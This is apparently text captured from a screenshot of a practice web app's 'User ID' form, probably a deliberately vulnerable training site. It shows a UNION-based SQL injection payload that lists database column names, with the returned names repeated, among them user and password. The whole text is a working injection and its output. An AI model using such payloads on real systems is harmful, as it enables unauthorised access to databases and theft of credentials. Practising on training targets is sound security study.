 User ID:
6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
Submit
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: comment_id
Surname: 2
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: comment
Surname: 2
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: name
Surname: 2
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: user_id
Surname: 2
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: first_name
Surname: 2
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: last_name
Surname: 2
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: user
Surname: 2
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: password
Surname: 2
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: avatar
Surname: 2
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: last_login
Surname: 2
ID: 6 UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema = CHAR(100,118,119,97)
First name: failed_login
Surname: 2